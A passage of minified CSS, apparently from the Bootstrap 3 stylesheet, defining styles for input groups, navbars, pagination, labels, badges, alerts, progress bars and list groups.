10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger 